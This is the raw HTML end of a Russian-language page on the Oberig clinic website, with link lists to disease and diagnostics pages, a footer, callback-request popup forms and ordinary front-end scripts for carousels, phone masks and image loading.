цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/citologicne-doslidzennya-236">Цитология шейки матки</a></span><span><a href="https://oberig.ua/ru/diagnostics/bil-u-spini-275">Боли в спине заболевания</a></span><span><a href="https://oberig.ua/ru/diagnostics/udarno-xvilyova-terapiya-321">Увт цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/kt-legen-347">Компьютерный томография легких</a></span><span><a href="https://oberig.ua/ru/diagnostics/ktg-kardiotografiya-pri-vagitnosti-220">Ктг при беременности</a></span><span><a href="https://oberig.ua/ru/diagnostics/golovnii-bil-272">Лечение головной боли в киеве</a></span><span><a href="https://oberig.ua/ru/diagnostics/genitalnii-gerpes-195">Герпес половых органов</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-diagnostika-364">Ультразвуковая диагностика киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/displaziya-siiki-matki-188">Дисплазия шейки матки лечится</a></span><span><a href="https://oberig.ua/ru/diagnostics/peredmenstrualnii-sindrom-207">Пмс гинекология</a></span><span><a href="https://oberig.ua/ru/diagnostics/stenokardiya-296">Стенокардией</a></span><span><a href="https://oberig.ua/ru/diagnostics/peredmenstrualnii-sindrom-207">Предменструальный синдром гинекология</a></span><span><a href="https://oberig.ua/ru/diagnostics/endometrioz-204">Женские болезни эндометриоз</a></span><span><a href="https://oberig.ua/ru/diagnostics/perelomi-301">Диагностика переломов костей</a></span><span><a href="https://oberig.ua/ru/diagnostics/lazerna-terapiya-323">Лазерная терапия цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/dobroyakisna-giperplaziya-247">Предстательная железа дгпж</a></span><span><a href="https://oberig.ua/ru/diagnostics/miomi-matki-211">Миома матки</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="info-requests"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/disease/xvoroba-vilsona-konovalova-334">Болезнь Вильсона Коновалова</a></span><span><a href="https://oberig.ua/ru/disease/xvoroba-krona-136">Болезнь Крона</a></span><span><a href="https://oberig.ua/ru/disease/xvoroba-parkinsona-135">Болезнь Паркинсона</a></span><span><a href="https://oberig.ua/ru/disease/xronicnii-kasel-138">Хронический кашель</a></span><span><a href="https://oberig.ua/ru/disease/zakrep-63">Запор</a></span><span><a href="https://oberig.ua/ru/disease/vroslii-nigot-onixokriptoz-151">Вросший ноготь (онихокриптоз)</a></span><span><a href="https://oberig.ua/ru/disease/vnutrisnyoslunkovii-balon-43">Внутрижелудочный балон</a></span><span><a href="https://oberig.ua/ru/disease/vuzlovii-zob-150">Узловой зоб</a></span><span><a href="https://oberig.ua/ru/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Язвы желудка и двенадцатиперстной кишки</a></span><span><a href="https://oberig.ua/ru/disease/vidnovlennya-kovtannya-ta-movi-u-traxeostomovanix-pacijentiv-z-insultom-222">Восстановление глотания и речи у трахеостомированных пациентов с инсультом</a></span><span><a href="https://oberig.ua/ru/disease/vertebroplastika-kifoplastika-ta-stentoplastika-vbs-152">Вертебропластика та Стентопластика (VBS)</a></span><span><a href="https://oberig.ua/ru/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Выкидыш (вынашивание беременности)</a></span><span><a href="https://oberig.ua/ru/disease/timoma-puxlina-vilockovoyi-zalozi-131">Тимома (опухоль вилочковой железы)</a></span><span><a href="https://oberig.ua/ru/disease/tranzitorna-isemicna-ataka-tia-129">Транзиторная ишемическая атака (ТИА)</a></span><span><a href="https://oberig.ua/ru/disease/sindrom-podraznenogo-kisecnika-126">Синдром раздраженного кишечника</a></span><span><a href="https://oberig.ua/ru/disease/sindrom-badda-kiari-320">Синдром Бадда-Киари</a></span><span><a href="https://oberig.ua/ru/disease/stravoxid-barretta-127">Пищевод Барретта</a></span><span><a href="https://oberig.ua/ru/disease/sarkoyidoz-125">Саркоидоз</a></span><span><a href="https://oberig.ua/ru/disease/rubec-na-matci-293">Рубец на матке</a></span><span><a href="https://oberig.ua/ru/disease/shhitovidna-zaloza-ta-reproduktivne-zdorovya-zinki-145">Эндокринная гинекология</a></span><span><a href="https://oberig.ua/ru/disease/rotavirus-194">Ротавирус</a></span><span><a href="https://oberig.ua/ru/disease/rozsiyanii-skleroz-118">Рассеянный склероз</a></span><span><a href="https://oberig.ua/ru/disease/rinoplastika-kincika-nosa-109">Ринопластика кончика носа</a></span><span><a href="https://oberig.ua/ru/disease/septoplastika-128">Септопластика</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/disease/reabilitaciya-pislya-insultu-v-umovax-insultnogo-centru-universalnoyi-kliniki-oberig-195">Реабилитации после инсульта</a></span><span><a href="https://oberig.ua/ru/disease/rak-peredmixurovoyi-zalozi-prostati-123">Рак предстательной железы</a></span><span><a href="https://oberig.ua/ru/disease/rak-legeniv-119">Рак легкого</a></span><span><a href="https://oberig.ua/ru/disease/rak-siiki-matki-121">Рак шейки матки</a></span><span><a href="https://oberig.ua/ru/disease/rak-tila-matki-112">Рак тела матки</a></span><span><a href="https://oberig.ua/ru/disease/rak-krovi-337">Рак крови</a></span><span><a href="https://oberig.ua/ru/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Затылочная невралгия и хронические головные боли</a></span><span><a href="https://oberig.ua/ru/disease/poperekovii-spondiloartroz-fasetocnii-sindrom-188">Поясничный спондилоартроз (фасеточный синдром)</a></span><span><a href="https://oberig.ua/ru/disease/rak-kiskivnika-tovstoyi-i-pryamoyi-kiski-117">Рак кишечника (толстой и прямой кишки)</a></span><span><a href="https://oberig.ua/ru/disease/porti-dlya-trivalix-vnutrisnyovennix-infuzii-infuziini-implantovani-port-sistemi-193">Порты для длительных внутривенных инфузий</a></span><span><a href="https://oberig.ua/ru/disease/rak-pecinki-113">Рак печени</a></span><span><a href="https://oberig.ua/ru/disease/polipi-zovcnogo-mixura-106">Полипы желчного пузыря</a></span><span><a href="https://oberig.ua/ru/disease/pnevmotoraks-spontannii-100">Пневмоторакс спонтанный</a></span><span><a href="https://oberig.ua/ru/disease/plevrit-99">Плеврит</a></span><span><a href="https://oberig.ua/ru/disease/polipi-slunku-97">Полипы желудка</a></span><span><a href="https://oberig.ua/ru/disease/perevyazuvannya-matkovix-trub-285">Перевязка маточных труб</a></span><span><a href="https://oberig.ua/ru/disease/osteoporoz-rekomendaciyi-dlya-pacijentiv-186">Остеопороз (рекомендации для пациентов)</a></span><span><a href="https://oberig.ua/ru/disease/pitannya-vidpovidi-pro-rak-molocnoyi-zalozi-213">Вопросы-ответы о раке молочной железы</a></span><span><a href="https://oberig.ua/ru/disease/nevralgiya-statevogo-nerva-185">Невралгия полового нерва</a></span><span><a href="https://oberig.ua/ru/disease/nevralgiya-triicastogo-nerva-83">Невралгия тройничного нерва</a></span><span><a href="https://oberig.ua/ru/disease/nevrit-licevogo-nerva-82">Неврит лицевого нерва</a></span><span><a href="https://oberig.ua/ru/disease/netrimannya-seci-u-zinok-86">Недержание мочи у женщин</a></span><span><a href="https://oberig.ua/ru/disease/molocnicya-vaginalnii-kandidoz-182">Молочница (вагинальный кандидоз)</a></span><span><a href="https://oberig.ua/ru/disease/minimalno-invazivna-stabilizaciya-xrebta-178">Минимально инвазивная стабилизация позвоночника</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/disease/mifi-pro-endometrioz-183">Мифы об эндометриозе</a></span><span><a href="https://oberig.ua/ru/disease/metaplaziya-slunku-76">Метаплазия желудка</a></span><span><a href="https://oberig.ua/ru/disease/miasteniya-77">Миастения</a></span><span><a href="https://oberig.ua/ru/disease/menopauza-207">Менопауза, раняя менопауза</a></span><span><a href="https://oberig.ua/ru/disease/matkovi-krovoteci-184">Маточные кровотечения</a></span><span><a href="https://oberig.ua/ru/disease/limfoma-xodzkina-176">Лимфома Ходжкина</a></span><span><a href="https://oberig.ua/ru/disease/liikopodibna-deformaciya-grudnoyi-klitki-175">Воронкообразная деформация грудной клетки</a></span><span><a href="https://oberig.ua/ru/disease/mioma-fibroma-matki-79">Миома матки</a></span><span><a href="https://oberig.ua/ru/disease/lixomanka-u-ditini-74">Лихорадка у ребенка</a></span><span><a href="https://oberig.ua/ru/disease/laparoskopicni-operaciyi-na-tovstii-kisci-73">Лапароскопические операции на толстой кишке</a></span><span><a href="https://oberig.ua/ru/disease/kranioplastika-173">Краниопластика</a></span><span><a href="https://oberig.ua/ru/disease/kolposkopiya-172">Кольпоскопическое исследование</a></span><span><a href="https://oberig.ua/ru/disease/kista-yajecnikiv-68">Кисты яичников</a></span><span><a href="https://oberig.ua/ru/disease/isemicnii-insult-pricini-simptomi-ta-naslidki-170">Ишемический инсульт (инфаркт мозга)</a></span><span><a href="https://oberig.ua/ru/disease/glikogenozi-331">Гликогенозы</a></span><span><a href="https://oberig.ua/ru/disease/gostrii-apendicit-u-ditini-54">Острый аппендицит у детей</a></span><span><a href="https://oberig.ua/ru/disease/gisterektomiya-200">Гистерэктомия</a></span><span><a href="https://oberig.ua/ru/disease/gipospadiya-ta-epispadiya-47">Гипоспадия и эписпадия</a></span><span><a href="https://oberig.ua/ru/disease/insult-sudinna-katastrofa-z-yakoyu-mozna-i-treba-borotisya-67">Инсульт</a></span><span><a href="https://oberig.ua/ru/disease/gidrotoraks-50">Гидроторакс</a></span><span><a href="https://oberig.ua/ru/disease/giperplaziya-endometriya-46">Гиперплазия эндометрия простая</a></span><span><a href="https://oberig.ua/ru/disease/gemoxromatoz-likuvannya-332">Гемохроматоз</a></span><span><a href="https://oberig.ua/ru/disease/gastroezofagealnii-reflyuks-u-ditei-52">Гастроэзофагеальный рефлюкс у детей</a></span><span><a href="https://oberig.ua/ru/disease/gemoragicnii-insult-155">Геморрагический инсульт - причины, симптомы и последствия</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/disease/gastroezofagealna-reflyuksna-xvoroba-gerx-55">Гастроэзофагеальная рефлюксная болезнь (ГЭРБ)</a></span><span><a href="https://oberig.ua/ru/disease/endoprotezuvannya-kulsovogo-tazostegnovogo-sugloba-163">Эндопротезирование тазобедренного сустава</a></span><span><a href="https://oberig.ua/ru/disease/gepatit-48">Гепатит</a></span><span><a href="https://oberig.ua/ru/disease/fibroadenoma-molocnoyi-zalozi-237">Фиброаденома молочной железы</a></span><span><a href="https://oberig.ua/ru/disease/funkcionalna-dispepsiya-133">Функциональная диспепсия</a></span><span><a href="https://oberig.ua/ru/disease/displaziya-slunku-56">Дисплазия желудка</a></span><span><a href="https://oberig.ua/ru/disease/ektopiya-eroziya-siiki-matki-160">Эрозия шейки матки</a></span><span><a href="https://oberig.ua/ru/disease/endometrioz-162">Эндометриоз шейки матки</a></span><span><a href="https://oberig.ua/ru/disease/displaziya-siiki-matki-158">Дисплазия шейки матки</a></span><span><a href="https://oberig.ua/ru/disease/depresiya-maskovana-58">Депрессия маскированная</a></span><span><a href="https://oberig.ua/ru/disease/diareya-57">Диарея</a></span><span><a href="https://oberig.ua/ru/disease/cim-nebezpecnii-endometrioz-214">Чем опасен эндометриоз</a></span><span><a href="https://oberig.ua/ru/disease/cervicit-198">Экзоцервицит/Эндоцервицит</a></span><span><a href="https://oberig.ua/ru/disease/cistit-142">Цистит</a></span><span><a href="https://oberig.ua/ru/disease/bulyozna-emfizema-legen-34">Буллезная эмфизема легких</a></span><span><a href="https://oberig.ua/ru/disease/biopsiya-shhitopodibnoyi-zalozi-32">Биопсия щитовидной железы</a></span><span><a href="https://oberig.ua/ru/disease/bronxialna-astma-28">Бронхиальная астма</a></span><span><a href="https://oberig.ua/ru/disease/biopsiya-limfaticnix-vuzliv-37">Биопсия лимфатических узлов</a></span><span><a href="https://oberig.ua/ru/disease/bartolinit-148">Бартолинит</a></span><span><a href="https://oberig.ua/ru/disease/autoimunnii-gepatit-322">Аутоиммунный гепатит</a></span><span><a href="https://oberig.ua/ru/disease/adenoyidit-adenoyidi-u-ditei-26">Аденоидит (Аденоиды у детей)</a></span><span><a href="https://oberig.ua/ru/disease/autizm-13">Аутизм</a></span><span><a href="https://oberig.ua/ru/disease/analna-trishhina-11">Анальная трещина</a></span><span><a href="https://oberig.ua/ru/disease/ateroma-skiri-trixodermalna-kista-20">Атерома кожи (триходермальная киста)</a></span></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="main-container_wrapper footer">
                <footer>
    <style>
        .popup_button a {
            text-decoration: underline;
            font-size: 14px;
        }
    </style>
	<div class="footer_bottom">
		<div class="footer_bottom-wrap fw">
            <div class="footer_bottom-group fw">
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/akreditaciinii-sertifikat">Аккредитационный сертификат</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/politika-konfidenciinosti">Политика конфиденциальности</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/licenziya">Лицензия</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/kontakty"><span class="__cf_email__" data-cfemail="3401060507040407745b5651465d531a4155">[email&#160;protected]</span></a>
                    </div>
               <a style="color: #fff;font-size: .31rem;" href="/ru/sitemap">Карта сайта</a>
    
</div>
		    
            <div class="footer_item">
                <div class="popup_button">
                <a href="javascript:void(0);" data-cb-form-open>
                     
                       Заказать звонок
                                    
                </a>
				</div>
                <p>&copy; 2008-2026. Все права защищены и принадлежат Универсальной клинике «Оберіг».</p>
			</div>
					</div>
	</div>

    <div class="footer_mobile fw">
            <a href="https://oberig.ua/ru/likari" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/doctor.svg" width="12" height="14" class="lozad" alt="Сахарный диабет">
            Врачи
        </a>
                <a href="https://oberig.ua/ru/otdeleniya" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/medicine.svg" width="13" height="14" class="lozad" alt="Сахарный диабет">
            Отделение
        </a>
        <div class="footer_mobile-item js-open-popup" data-popup="phones-popup">
        <img data-src="/img/icons/mob-close.svg" width="14" height="14" class="mob-close-popup lozad" alt="Close">
        <div class="toggle-block">
            <img data-src="https://oberig.ua/img/icons/phone.svg" width="13" height="14" class="lozad" alt="Сахарный диабет">
            Телефоны
        </div>
    </div>
</div>
</footer>
    <!-- Swiper JS -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    <!-- Inputmask -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.inputmask/3.3.4/jquery.inputmask.bundle.min.js"></script>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".mySwiper", {
                slidesPerView: 4, // Кол-во карточек на экране
                spaceBetween: 10, // Расстояние между карточками
                loop: true, // Зацикливание
                navigation: {
                    nextEl: ".swiper-button-next",
                    prevEl: ".swiper-button-prev",
                },
                breakpoints: {
                    1024: { slidesPerView: 4 }, 
                    768: { slidesPerView: 3 }, 
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2},
                },
            });
        });

        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".articleSwiper", {
                slidesPerView: 4,
                spaceBetween: 10,
                loop: true,
                breakpoints: {
                    1024: { slidesPerView: 4 },
                    768: { slidesPerView: 3 },
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2 },
                },
            });
        });

    </script>            </div>
        </div>
    </div>



    <!-- popup get consult -->
    <style>
.cf-overlay {
	position: fixed;
	top: 0; left: 0;
	width: 100%; height: 100%;
	background: rgba(0, 0, 0, 0.6);
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: 1000;
}

.cf-popup {
	background: #fff;
	width: 90%;
	max-width: 800px;
	position: relative;
}

.cf-close {
	position: absolute;
	top: 10px;
	right: 10px;
	background: transparent;
	border: none;
	font-size: 30px;
	cursor: pointer;
}

.cf-content {
	display: flex;
	gap: 20px;
	flex-direction: row;
}

.cf-image {
	flex: 1 1 40%;
	background: #f0f0f0;
	min-height: 200px;
}

.cf-form {
	display: flex;
	flex-direction: column;
	padding: 20px;
	gap: 10px;
	justify-content: center;
}
#cf-form {
	display: flex;
	flex-direction: column;
	gap: 10px;
}
.cf-form-title{
	font-size: 20px;

}
.cf-form-subtitle {
	font-size: 14px;
	color: #878282;
}
.cf-form-group {
	display: flex;
	flex-direction: column;
	gap: 5px;
	width: 100%;
}


.cf-form-group input,
.cf-form-group textarea {
	padding: 8px;
	border: 1px solid #ccc;
	border-radius: 4px;
}

.cf-form textarea {
	resize: vertical;
	min-height: 100px;
}

.cf-submit-btn {
	padding: 10px;
	background: #74c48c;
	color: #fff;
	border: none;
	border-radius: 4px;
	cursor: pointer;
	font-size: 14px;
}
#cf-error-phone {
	display: none;
	padding: 5px 0;
	font-size: 12px;
	color: red;
}
.cf-image img {
	object-fit: cover;
	width: 100%;
	height: 100%;
}

@media (max-width: 600px) {
	.cf-image{
		display: none;
	}
	.cf-form-title {
		font-size: 18px;
	}
	.cf-form-subtitle {
		font-size: 12px;
	}
}

.success_box {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	min-height: 250px;
    width: 100%;
    gap: 10px;
}
</style>



<div id="cf-overlay" class="cf-overlay" style="display: none;">
	<div class="cf-popup">
		<button class="cf-close" style="color:black">&times;</button>
		<div class="cf-content" id="cf-content">
			<div class="cf-image">
				<img src="https://oberig.ua/images/specialist_form.webp" alt="Зображення для форми">
			</div>
			<div class="cf-form">

				<div class="cf-form-title">Нужна консультация врача?</div>
				<div class="cf-form-subtitle">Укажите номер телефона, и мы Вам перезвоним</div>

				<form id="cf-form" method="post">
					<div class="cf-form-group">
						<input type="text" placeholder="Номер телефона *" id="cf-phone">
						<div class="error_input" id="cf-error-phone"></div>
					</div>
					<button class="cf-submit-btn">Отправить</button>
				</form>
			</div>
		</div>
	</div>
</div>


<script>
	window.callbackGetConsult = "https://oberig.ua/ru/callback-get-consult";
	document.addEventListener('DOMContentLoaded', function () {
	    const phoneInput = document.getElementById('cf-phone');

	    const im = new Inputmask("+380 99 999 99 99", {
	        placeholder: "_",
	        showMaskOnHover: false
	    });

	    im.mask(phoneInput);
	});

	document.addEventListener('DOMContentLoaded', () => {
		const overlay = document.getElementById('cf-overlay');
		const closeBtn = overlay.querySelector('.cf-close');
		const formCF = document.getElementById('cf-form');
		const url = window.location.href;

		if (localStorage.getItem('cf-form-closed') === '1' || localStorage.getItem('cf-form-sent') === '1') {
			return;
		}

		setTimeout(() => {
			overlay.style.display = 'flex';
		}, 45000);

		closeBtn.addEventListener('click', () => {
			overlay.style.display = 'none';
			localStorage.setItem('cf-form-closed', '1'); 
		});

		formCF.addEventListener('submit', function (e) {
			e.preventDefault();

			const phone = document.getElementById('cf-phone');
			const phoneRaw = phone.inputmask.unmaskedvalue();
			const phoneData = phoneRaw ? '+380' + phoneRaw : null;
			const phoneInputError = document.getElementById('cf-error-phone');

			phone.style.border = '1px solid #ccc';
			phoneInputError.style.display = 'none';

			fetch(window.callbackGetConsult, {
				method: 'POST',
				headers: {
					'Content-Type': 'application/json',
					'Accept': 'application/json',
					'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content
				},
				body: JSON.stringify({ phone: phoneData, url })
			})
			.then(async res => {
				const json = await res.json();
				if (json.success) {
					const content = document.getElementById('cf-content');
					content.innerHTML = `<div class="success_box">${json.success_text}</div>`;
					localStorage.setItem('cf-form-sent', '1');
				} else if (json.errors) {
					if (json.errors.phone) {
						phone.style.border = '1px solid red';
						phoneInputError.style.display = 'block';
						phoneInputError.textContent = json.errors.phone;
					}
					console.log(json.errors);
				}
			})
			.catch(() => {
				console.log('Fetch error');
			});
		});
	});
</script>    

    <div class="modal-mask call-for-help" data-modal="phones-popup">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Позвонить!</span>
                <div class="map_info-btn" id="modal-footer">
                    <a href="tel:3003" class="btn btn-red">
                        <p class="size white mr-7">
                            <i class="fa fa-phone"></i>
                        </p>
                        <p>3003 неотложная помощь</p>
                    </a>
                    <a href="tel:+380445213003" class="btn btn-green" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                        <p class="size white mr-7">
                            <i class="fa fa-phone" aria-hidden="true"></i>
                        </p>
                        <span>+38 (044) 521-30-03 Call-центр</span>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="modal-mask callback-response" data-modal="callback-response">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Спасибо!</span>
                <div class="map_info-btn" id="modal-footer">
                    <p>В ближайшее время с Вами свяжется менеджер</p>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="cb-form-modal" id="cb-form-modal" style="display: none;">
    <style>
        .success{
            min-height: 200px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            gap: 10px;
        }
        @media (max-width: 600px) {
            .cb-form-content {
                margin: 20px;
            }
        }
    </style>
    <form class="cb-form-content" method="post" id="cb-form">
        <input type="hidden" name="_token" value="5bxrXUmtbngWayfQ5DpVrVrTEWAhzjWTwBtwd2dF">        <span class="cb-form-close" id="cb-form-close">&times;</span>

        <h2 class="cb-form-title">
            Заказать звонок
        </h2>

        <label for="cb-form-name" class="cb-form-label">
           Ваше имя
        </label>
        <input type="text" id="cb-form-name" name="name" class="cb-form-input" 
               placeholder="Имя">

        <label for="cb-form-phone" class="cb-form-label">
            Номер телефона<span style="color: red">*</span>
        </label>
        <input type="text" id="cb-form-phone" name="phone" class="cb-form-input" 
               placeholder="+380">

        <div id="cb-form-phone-error" class="cb-form-error" style="display: none;"></div>


        <button class="cb-form-submit" type="submit">
            Отправить
        </button>
    </form>

    <script>
    window.callbackPopupUrl = "https://oberig.ua/ru/callback-popup";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {

        const modal = document.getElementById('cb-form-modal');
        const closeBtn = document.getElementById('cb-form-close');
        
        const form = document.getElementById('cb-form');

        const url = window.location.href;

        window.dataLayer = window.dataLayer || [];

        document.querySelectorAll('[data-cb-form-open]').forEach(el => {
            el.addEventListener('click', () => modal.style.display = 'flex');
        });

        closeBtn.addEventListener('click', () => {
            modal.style.display = 'none';
        });


        form.addEventListener('submit', function (e) {
            e.preventDefault();
            
            const name = document.getElementById('cb-form-name').value;
            const phone = document.getElementById('cb-form-phone');
            const phoneRaw = phone.inputmask.unmaskedvalue();
            const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
            const errorPhone = document.getElementById('cb-form-phone-error');

            errorPhone.style.display = 'none';
            phone.style.border = '1px solid #ccc';

            fetch(window.callbackPopupUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'Accept': 'application/json',
                    'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
                },
                body: JSON.stringify({ name, phone: phoneData, url})
            })
            .then(async res => {
                const json = await res.json();

                if (json.success) {
                    console.log(json);
                    
                    const closeBtn = form.querySelector('.cb-form-close');

                    form.innerHTML = '';

                    form.appendChild(closeBtn);

                    // Додаємо текст подяки
                    form.insertAdjacentHTML('beforeend', `<div class="success">${json.success_text}</div>`);


                    dataLayer.push({
                        'event': 'zamovyty_dzvinok_iLion',
                        'address.first_name': name,
                        'phone_number': phoneData,
                    });

                   
                } else if (json.errors) {
                    if (json.errors.phone) {
                        phone.style.border = '1px solid red';
                        errorPhone.style.display = 'block';
                        errorPhone.textContent = json.errors.phone;
                    }
                    console.log(json.errors);
                }

            })
            .catch(() => {
                console.log('Fetch error');
            });
        });
    });
    </script>
</div>
    
    
    <script> window.site_key = "6Lfs8IEqAAAAAPSXFt44qZ0H-wS5k8m8nrXIw7KE"; document.addEventListener("DOMContentLoaded", function () { if ( checkIE() == true ) { document.getElementById('ie-block').classList.add('show'); } else { const el = document.getElementById('ie-block'); if (el) el.remove(); } }); function checkIE() { var ua = window.navigator.userAgent; var msie = ua.indexOf("MSIE "); if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)) { return true; } return false; } </script>    <script src="https://cdn.jsdelivr.net/npm/inputmask@5.0.8/dist/inputmask.min.js"></script>
    <script src="https://oberig.ua/js/translations_ru"></script>
    <script src="/js/script-all.js?id=33570b98b2eb7eec096c"></script>
    <script src="/js/async-scripts.js?id=d436fcda61442ad69448" defer></script>
    
     
    

            
        <!-- body-tag-scripts-start -->
    <script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 854881543;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>



    <!-- body-tag-scripts-end -->
    

<script>
            (function () {
                var FROM = "/storage/editor/fotos/";
                var TO   = "/storage/editor/fotosWEBP/";

                function toWebp(url) {
                    if (!url || url.indexOf(FROM) === -1) return url;
                    return url
                        .replace(FROM, TO)
                        .replace(/\.(jpg|jpeg|png)(\.webp)?$/i, ".webp");
                }

                function processImg(img) {
                    ["src", "data-src"].forEach(function(attr) {
                        if (!img.hasAttribute(attr)) return;
                        var val = img.getAttribute(attr);
                        if (!val) return;

                     
                        if (val === "/img/blog/948x664/article-image.png") {
                            img.setAttribute(attr, "/img/blog/948x664/article-image.webp");
                            return;
                        }

                        if (val.indexOf(FROM) === -1) return;
                        img.setAttribute(attr, toWebp(val));
                    });
                }

                function scan(root) {
                    (root || document).querySelectorAll("img").forEach(processImg);
                }

                document.addEventListener("DOMContentLoaded", function () {
                    scan(document);
                });

                var observer = new MutationObserver(function(mutations) {
                    mutations.forEach(function(m) {
                        m.addedNodes.forEach(function(node) {
                            if (node.nodeType !== 1) return;
                            if (node.tagName === "IMG") {
                                processImg(node);
                            } else {
                                scan(node);
                            }
                        });
                    });
                });

                observer.observe(document.body, {
                    childList: true,
                    subtree: true
                });
            })();
        </script><!--ss_category_name:Сахарный диабет--><style>.shield__footers_module_block__wrapper{padding-bottom: 0px; background: transparent;border:none!important;} .shield__footers_module_block__wrapper__card{background-color:transparent!important;color:#fff;border:none!important;} .shield__footers_module_block__wrapper *{box-sizing: border-box;} .shield__footers_module_block__wrapper a{color: #4e73df; text-decoration: none; background-color: transparent;} .shield__footers_module_block__wrapper p {margin-top: 0;margin-bottom: 1rem;} .shield__footers_module_block__wrapper ul{margin-top: 0;/*margin-bottom: 1rem;*/} .shield__footers_module_block__wrapper button{outline: none;} .shield__footers_module_block__wrapper__row{display: flex; flex-wrap: wrap; margin-right: -.75rem; margin-left: -.75rem;} .shield__footers_module_block__wrapper__card{position: relative; display: flex; flex-direction: column; min-width: 0; word-wrap: break-word; background-color: #fff; background-clip: border-box; border: 1px solid #e3e6f0; border-radius: .35rem;} .shield__footers_module_block__wrapper__shadow{box-shadow: 0 .15rem 1.75rem 0 rgba(58,59,69,.15)!important;} .shield__footers_module_block__wrapper__card-body{flex: 1 1 auto;padding: 0.35rem;} .shield__footers_module_block__wrapper__p-0{padding: 0!important;} .shield__footers_module_block__wrapper__mb-3{margin-bottom: 1rem!important;margin: 0px 40px 0 40px;} .shield__footers_module_block__wrapper__btn{display: inline-block; font-weight: 400; color: #858796; text-align: center; vertical-align: middle; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; background-color: transparent; border: 1px solid transparent; padding: .375rem .75rem;line-height: 1.5; border-radius: .35rem; transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;cursor: pointer;} .shield__footers_module_block__wrapper__btn-sm{padding: .25rem .5rem; line-height: 1.5; border-radius: .2rem;} .shield__footers_module_block__wrapper__btn-success{color: #fff; background-color: #1cc88a; border-color: #1cc88a;} .shield__footers_module_block__wrapper__btn-light{color: #3a3b45;background-color: #f8f9fc;border-color: #f8f9fc;} .shield__footers_module_block__wrapper__mb-1{margin-bottom: .25rem!important;} .shield__footers_module_block__wrapper__col, .shield__footers_module_block__wrapper__col-1, .shield__footers_module_block__wrapper__col-10, .shield__footers_module_block__wrapper__col-11, .shield__footers_module_block__wrapper__col-12, .shield__footers_module_block__wrapper__col-2, .shield__footers_module_block__wrapper__col-3, .shield__footers_module_block__wrapper__col-4, .shield__footers_module_block__wrapper__col-5, .shield__footers_module_block__wrapper__col-6, .shield__footers_module_block__wrapper__col-7, .shield__footers_module_block__wrapper__col-8, .shield__footers_module_block__wrapper__col-9 { position: relative; width: 100%; padding-right: .75rem; padding-left: .75rem; } .shield__footers_module_block__wrapper__col {flex-basis: 0; flex-grow: 1; max-width: 100%; } .shield__footers_module_block__wrapper__col-auto {flex: 0 0 auto; width: auto; max-width: 100%; } .shield__footers_module_block__wrapper__col-1 {flex: 0 0 8.33333%; max-width: 8.33333%; } .shield__footers_module_block__wrapper__col-2 {flex: 0 0 16.66667%; max-width: 16.66667%; } .shield__footers_module_block__wrapper__col-3 {flex: 0 0 25%; max-width: 25%; } .shield__footers_module_block__wrapper__col-4 {flex: 0 0 33.33333%; max-width: 33.33333%; } 